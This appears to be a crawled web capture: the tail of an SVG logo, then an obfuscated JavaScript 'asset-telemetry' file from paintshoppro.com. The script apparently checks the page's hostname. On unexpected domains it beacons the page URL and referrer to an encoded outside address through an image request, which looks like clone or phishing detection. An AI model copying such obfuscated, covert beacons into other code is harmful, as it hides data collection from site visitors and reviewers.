          <path d="m68.19,9.96c.06,0,.11.05.14.14l.29,1.29c.02.1.07.13.14.12.08-.02.13-.05.17-.09.29-.44.74-.84,1.37-1.21.62-.36,1.42-.55,2.4-.55,1.04,0,1.95.18,2.73.53.79.35,1.44.84,1.97,1.45s.92,1.33,1.18,2.16c.26.83.39,1.71.39,2.65v7.91c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14v-7.91c0-.54-.07-1.07-.2-1.6-.13-.53-.35-.99-.65-1.4-.3-.4-.69-.73-1.18-.98-.49-.25-1.09-.37-1.8-.37-.61,0-1.16.12-1.62.36-.47.24-.86.56-1.18.96-.32.4-.56.87-.73,1.4-.17.53-.26,1.07-.26,1.63v7.91c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14v-14.27c0-.1.05-.14.14-.14h2.16Z"/>
          <path d="m89.16,24.37c0,.1-.05.14-.14.14h-2.21c-1.21,0-2.14-.27-2.79-.81-.65-.54-.98-1.4-.98-2.59v-8.86c0-.1-.05-.14-.14-.14h-2.56c-.1,0-.14-.05-.14-.14v-1.87c0-.1.05-.14.14-.14h2.56c.1,0,.14-.05.14-.14v-3.88c0-.1.05-.14.14-.14h2.45c.1,0,.14.05.14.14v3.88c0,.1.05.14.14.14h3.11c.1,0,.14.05.14.14v1.87c0,.1-.05.14-.14.14h-3.11c-.1,0-.14.05-.14.14v8.37c0,.44.12.79.35,1.05.23.26.63.39,1.21.39h1.7c.1,0,.14.05.14.14v2.16Z"/>
          <path d="m102.51,9.81c0-.48-.11-.92-.32-1.34-.21-.41-.51-.77-.89-1.08s-.84-.55-1.38-.72c-.54-.17-1.12-.26-1.75-.26-.58,0-1.11.08-1.61.25-.5.16-.94.39-1.31.69-.37.3-.67.65-.89,1.06-.22.41-.33.86-.33,1.34,0,.59.14,1.07.42,1.42.28.35.63.64,1.06.85s.91.36,1.44.46c.53.1,1.04.17,1.54.23.94.12,1.87.27,2.79.47s1.74.52,2.46.95,1.3,1.02,1.75,1.77c.45.75.68,1.72.68,2.91,0,.73-.14,1.45-.42,2.16s-.72,1.35-1.34,1.91c-.61.57-1.41,1.03-2.37,1.38-.97.35-2.15.53-3.55.53-1.25,0-2.35-.16-3.31-.48-.96-.32-1.76-.74-2.4-1.28-.64-.54-1.13-1.16-1.47-1.86-.34-.7-.5-1.44-.5-2.23,0-.1.05-.14.14-.14h2.56c.11,0,.17.06.17.17,0,.36.1.74.29,1.14.19.39.49.76.89,1.09.4.34.91.61,1.51.82s1.31.32,2.12.32,1.45-.1,2.04-.29c.59-.19,1.1-.45,1.51-.78.41-.33.72-.7.93-1.12s.32-.87.32-1.35c0-.65-.13-1.18-.4-1.58-.27-.4-.62-.73-1.06-.98-.44-.25-.95-.43-1.53-.55s-1.18-.2-1.81-.26c-.81-.08-1.64-.21-2.5-.4-.86-.19-1.65-.49-2.37-.91-.72-.41-1.31-.97-1.77-1.67-.46-.7-.69-1.61-.69-2.72,0-.92.2-1.74.6-2.46.4-.72.94-1.32,1.6-1.81.66-.49,1.41-.86,2.24-1.12.83-.26,1.69-.39,2.58-.39s1.81.12,2.68.36c.86.24,1.63.6,2.3,1.08.67.48,1.21,1.09,1.63,1.83.41.74.62,1.6.62,2.58,0,.1-.05.14-.14.14h-2.59c-.1,0-.14-.05-.14-.14Z"/>
          <path d="m111.62,4.26c.1,0,.14.05.14.14v6.96c0,.08.04.12.12.14.08.02.14,0,.2-.09.44-.56.99-.99,1.65-1.29.66-.31,1.37-.46,2.12-.46,1.11,0,2.07.18,2.86.53.8.35,1.44.84,1.94,1.45s.87,1.33,1.11,2.16c.24.83.36,1.71.36,2.65v7.91c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14v-7.91c0-.54-.07-1.07-.2-1.6-.13-.53-.35-.99-.65-1.4-.3-.4-.69-.73-1.18-.98-.49-.25-1.09-.37-1.8-.37-.61,0-1.16.12-1.62.36-.47.24-.86.56-1.18.96-.32.4-.56.87-.73,1.4-.17.53-.26,1.07-.26,1.63v7.91c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14V4.4c0-.1.05-.14.14-.14h2.45Z"/>
          <path d="m138.98,17.24c0,1.13-.16,2.16-.49,3.08-.33.92-.79,1.72-1.4,2.39-.6.67-1.35,1.19-2.25,1.55-.89.36-1.89.55-3.01.55s-2.14-.18-3.02-.55c-.88-.36-1.63-.88-2.24-1.55-.61-.67-1.08-1.47-1.4-2.39-.32-.92-.48-1.95-.48-3.08s.16-2.16.48-3.09c.32-.93.78-1.73,1.4-2.39.61-.66,1.36-1.17,2.24-1.54.88-.36,1.89-.55,3.02-.55s2.12.18,3.01.55c.89.37,1.64.88,2.25,1.55.6.67,1.07,1.47,1.4,2.4.33.93.49,1.95.49,3.06Zm-2.73,0c0-.75-.1-1.43-.3-2.06-.2-.62-.49-1.17-.86-1.63-.37-.46-.83-.81-1.38-1.06-.55-.25-1.17-.37-1.86-.37s-1.3.12-1.84.37c-.54.25-1,.6-1.38,1.06-.38.46-.68,1-.88,1.63-.2.62-.3,1.31-.3,2.06s.1,1.43.3,2.06c.2.62.49,1.17.88,1.63.38.46.84.82,1.38,1.06.54.25,1.15.37,1.84.37s1.31-.12,1.86-.37c.55-.25,1.01-.6,1.38-1.06s.66-1,.86-1.63c.2-.62.3-1.31.3-2.06Z"/>
          <path d="m144.12,9.96c.06,0,.11.05.14.14l.29,1.18c.04.1.09.13.14.11.06-.02.11-.05.14-.09.19-.21.45-.41.76-.6.32-.19.66-.36,1.04-.52s.76-.28,1.17-.37c.4-.1.79-.14,1.15-.14,1.05,0,2,.18,2.85.55.84.37,1.56.88,2.16,1.55.59.67,1.05,1.47,1.37,2.4s.47,1.95.47,3.06-.16,2.16-.47,3.08-.77,1.72-1.37,2.39c-.59.67-1.31,1.19-2.16,1.55-.84.36-1.79.55-2.85.55-.5,0-.98-.07-1.44-.2-.46-.13-.87-.29-1.24-.47-.36-.18-.68-.36-.94-.55-.26-.18-.43-.32-.5-.42-.08-.1-.14-.12-.2-.09-.06.04-.09.09-.09.14v6.85c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14V10.1c0-.1.05-.14.14-.14h2.16Zm8.95,7.28c0-.75-.1-1.43-.3-2.06-.2-.62-.49-1.17-.86-1.63-.37-.46-.83-.81-1.38-1.06-.55-.25-1.17-.37-1.86-.37-.65,0-1.23.12-1.74.37-.51.25-.94.6-1.29,1.06-.36.46-.62,1-.81,1.63-.18.62-.27,1.31-.27,2.06s.09,1.43.27,2.06c.18.62.45,1.17.81,1.63.35.46.79.82,1.29,1.06.51.25,1.09.37,1.74.37.69,0,1.31-.12,1.86-.37.55-.25,1.01-.6,1.38-1.06s.66-1,.86-1.63c.2-.62.3-1.31.3-2.06Z"/>
          <path d="m164.75,4.4c0-.1.05-.14.14-.14h8.4c.79,0,1.54.16,2.24.48.71.32,1.33.75,1.87,1.31.54.56.96,1.21,1.28,1.96s.47,1.55.47,2.42-.16,1.66-.47,2.39c-.32.73-.74,1.37-1.28,1.91-.54.55-1.16.97-1.87,1.28-.71.31-1.46.46-2.24.46h-5.67c-.1,0-.14.05-.14.14v7.77c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14V4.4Zm2.88,2.3c-.1,0-.14.05-.14.14v7.02c0,.1.05.14.14.14h5.32c.46,0,.9-.1,1.31-.29.41-.19.78-.45,1.11-.78.33-.33.58-.71.78-1.14s.29-.9.29-1.4-.1-.97-.29-1.42c-.19-.45-.45-.84-.78-1.18-.33-.33-.7-.6-1.11-.81-.41-.2-.85-.3-1.31-.3h-5.32Z"/>
          <path d="m187.86,12.11c-.61,0-1.16.12-1.62.36-.47.24-.86.56-1.18.96-.32.4-.56.87-.73,1.4-.17.53-.26,1.07-.26,1.63v7.91c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14v-14.27c0-.1.05-.14.14-.14h2.16c.06,0,.11.05.14.14l.29,1.29c.04.1.09.13.16.12.07-.02.12-.05.16-.09.5-.5,1.02-.92,1.57-1.25.55-.33,1.18-.5,1.91-.5h1.47c.1,0,.14.05.14.14v2.16c0,.1-.05.14-.14.14h-1.47Z"/>
          <path d="m204.63,17.24c0,1.13-.16,2.16-.49,3.08s-.79,1.72-1.4,2.39-1.35,1.19-2.24,1.55-1.89.55-3.01.55-2.14-.18-3.02-.55c-.88-.36-1.63-.88-2.24-1.55s-1.08-1.47-1.4-2.39-.47-1.95-.47-3.08.16-2.16.47-3.09c.32-.93.78-1.73,1.4-2.39.61-.66,1.36-1.17,2.24-1.54.88-.36,1.89-.55,3.02-.55s2.12.18,3.01.55c.89.37,1.64.88,2.24,1.55.6.67,1.07,1.47,1.4,2.4s.49,1.95.49,3.06Zm-2.73,0c0-.75-.1-1.43-.3-2.06-.2-.62-.49-1.17-.86-1.63-.37-.46-.83-.81-1.38-1.06-.55-.25-1.17-.37-1.86-.37s-1.3.12-1.84.37c-.54.25-1,.6-1.38,1.06-.38.46-.68,1-.88,1.63-.2.62-.3,1.31-.3,2.06s.1,1.43.3,2.06c.2.62.49,1.17.88,1.63s.84.82,1.38,1.06c.54.25,1.15.37,1.84.37s1.31-.12,1.86-.37c.55-.25,1.01-.6,1.38-1.06s.66-1,.86-1.63c.2-.62.3-1.31.3-2.06Z"/>
        </g>
      </g>
      <path class="j" d="m205.83,9.42v-3.23h-1.21v-.43h2.9v.43h-1.21v3.23h-.48Zm2.18,0v-3.66h.73l.87,2.59c.08.24.14.42.17.54.04-.13.11-.33.2-.59l.88-2.55h.65v3.66h-.47v-3.06l-1.06,3.06h-.44l-1.06-3.12v3.12h-.47Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.paintshoppro.com/static/common/scripts/asset-telemetry/obfuscated_paintshoppro.js
body_size: 1401
content:
const _0x54266b=_0x13f8;(function(_0x16d348,_0xa56369){const _0x54bdba={_0x1f0fc5:0x134,_0x215bd4:0x123,_0xc1d268:0x14b,_0x2b60cd:0x132,_0x40c5cf:0x127,_0x5402dd:0x126,_0x1effff:0x122,_0x2e6bf7:0x118},_0xc778a=_0x13f8,_0x2fbde0=_0x16d348();while(!![]){try{const _0x2dda84=-parseInt(_0xc778a(_0x54bdba._0x1f0fc5))/0x1*(-parseInt(_0xc778a(0x142))/0x2)+parseInt(_0xc778a(_0x54bdba._0x215bd4))/0x3+parseInt(_0xc778a(_0x54bdba._0xc1d268))/0x4*(-parseInt(_0xc778a(0x130))/0x5)+parseInt(_0xc778a(0x12f))/0x6*(-parseInt(_0xc778a(_0x54bdba._0x2b60cd))/0x7)+parseInt(_0xc778a(_0x54bdba._0x40c5cf))/0x8*(parseInt(_0xc778a(_0x54bdba._0x5402dd))/0x9)+parseInt(_0xc778a(_0x54bdba._0x1effff))/0xa+-parseInt(_0xc778a(_0x54bdba._0x2e6bf7))/0xb*(parseInt(_0xc778a(0x13e))/0xc);if(_0x2dda84===_0xa56369)break;else _0x2fbde0['push'](_0x2fbde0['shift']());}catch(_0x1536c7){_0x2fbde0['push'](_0x2fbde0['shift']());}}}(_0x3913,0xe0649));if(!(window[_0x54266b(0x131)+_0x54266b(0x14e)][_0x54266b(0x144)+_0x54266b(0x145)]===_0x54266b(0x137)+_0x54266b(0x125)+_0x54266b(0x151)+_0x54266b(0x149)||window[_0x54266b(0x131)+_0x54266b(0x14e)][_0x54266b(0x144)+_0x54266b(0x145)]===_0x54266b(0x137)+_0x54266b(0x125)+_0x54266b(0x151)+_0x54266b(0x149)+'.')&&!(window[_0x54266b(0x131)+_0x54266b(0x14e)][_0x54266b(0x144)+_0x54266b(0x145)][_0x54266b(0x115)+_0x54266b(0x10e)](_0x54266b(0x128)+_0x54266b(0x110)+_0x54266b(0x14d)+_0x54266b(0x12e)+'m')||window[_0x54266b(0x131)+_0x54266b(0x14e)][_0x54266b(0x144)+_0x54266b(0x145)][_0x54266b(0x115)+_0x54266b(0x10e)](_0x54266b(0x128)+_0x54266b(0x110)+_0x54266b(0x14d)+_0x54266b(0x12e)+'m.'))){let l=location[_0x54266b(0x11b)],r=document[_0x54266b(0x11f)+_0x54266b(0x135)],m=new Image();location[_0x54266b(0x114)+_0x54266b(0x12b)]==_0x54266b(0x13b)+'s:'?m[_0x54266b(0x14c)]=_0x54266b(0x13b)+_0x54266b(0x12a)+_0x54266b(0x12d)+_0x54266b(0x143)+_0x54266b(0x116)+_0x54266b(0x141)+_0x54266b(0x14f)+_0x54266b(0x10f)+_0x54266b(0x133)+_0x54266b(0x12c)+_0x54266b(0x140)+_0x54266b(0x138)+_0x54266b(0x111)+_0x54266b(0x124)+_0x54266b(0x112)+_0x54266b(0x13d)+_0x54266b(0x120)+_0x54266b(0x13f)+encodeURI(l)+_0x54266b(0x121)+encodeURI(r):m[_0x54266b(0x14c)]=_0x54266b(0x13b)+_0x54266b(0x139)+_0x54266b(0x11a)+_0x54266b(0x14a)+_0x54266b(0x129)+_0x54266b(0x117)+_0x54266b(0x11d)+_0x54266b(0x113)+_0x54266b(0x119)+_0x54266b(0x13a)+_0x54266b(0x13c)+_0x54266b(0x147)+_0x54266b(0x11e)+_0x54266b(0x11c)+_0x54266b(0x150)+_0x54266b(0x148)+_0x54266b(0x146)+_0x54266b(0x136)+encodeURI(l)+_0x54266b(0x121)+encodeURI(r);}function _0x13f8(_0x23fb95,_0x59740c){const _0x391326=_0x3913();return _0x13f8=function(_0x13f876,_0x38d9c8){_0x13f876=_0x13f876-0x10e;let _0x2f0887=_0x391326[_0x13f876];if(_0x13f8['yMcnid']===undefined){var _0x557210=function(_0x56cc11){const _0x57c23e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x368756='',_0x3b7701='';for(let _0x2d7dd0=0x0,_0x56c707,_0x4217b5,_0x45e0bb=0x0;_0x4217b5=_0x56cc11['charAt'](_0x45e0bb++);~_0x4217b5&&(_0x56c707=_0x2d7dd0%0x4?_0x56c707*0x40+_0x4217b5:_0x4217b5,_0x2d7dd0++%0x4)?_0x368756+=String['fromCharCode'](0xff&_0x56c707>>(-0x2*_0x2d7dd0&0x6)):0x0){_0x4217b5=_0x57c23e['indexOf'](_0x4217b5);}for(let _0x1e0458=0x0,_0x19122d=_0x368756['length'];_0x1e0458<_0x19122d;_0x1e0458++){_0x3b7701+='%'+('00'+_0x368756['charCodeAt'](_0x1e0458)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3b7701);};_0x13f8['kjMsox']=_0x557210,_0x23fb95=arguments,_0x13f8['yMcnid']=!![];}const _0x4938ec=_0x391326[0x0],_0x2c0836=_0x13f876+_0x4938ec,_0x21c99b=_0x23fb95[_0x2c0836];return!_0x21c99b?(_0x2f0887=_0x13f8['kjMsox'](_0x2f0887),_0x23fb95[_0x2c0836]=_0x2f0887):_0x2f0887=_0x21c99b,_0x2f0887;},_0x13f8(_0x23fb95,_0x59740c);}function _0x3913(){const _0x186a5a=['Aw1HzW','BNrZAa','mdD3yW','Etv3CG','BwfNzq','ChjVDa','zw5KCW','yJjMyq','BZnUlG','mZi1nJboz3D6ugK','CY9XmG','otG4nW','AhjLzG','EhDPEq','Aw8VAq','n3DJEG','CMvMzq','BY5NAq','jNi9','nZa5ntu4mgnQExnrsW','nZKXmtu0rvHRu0Dn','ENH3Aq','DhnOBW','mtKXmdm0zNHYv1rz','nty4sw50u2jT','lNbHAq','mMzHlG','CZOVlW','B2nVBa','mMP5CG','mZK4oa','BY5JBW','otzLqwPKr04','mtaYmJvgv0HezNu','Bg9Jyq','mZCWntHSuu90CgC','zxmVCq','ndeWy25XzK5M','CNjLCG','p2W9','CgfPBG','mxHUAa','oI8VmW','ANLYzq','Ahr0Ca','mtbHmq','l2XVzW','ntm3nMLwzwzIvq','zJ9Spq','zteWyq','lM8ZBG','nZuZnNnerLDzEG','n2yZyq','Ag9ZDa','BMfTzq','lMDPzG','Eg5Oma','Bg9NBW','lMnVBq','zJnHyG','mZmXnNHnB0zrBG','C3jJ','B3bWCG','DgLVBG','lMLVlW','nxDYlW','ChbYBW','v2L0Aa'];_0x3913=function(){return _0x186a5a;};return _0x3913();}
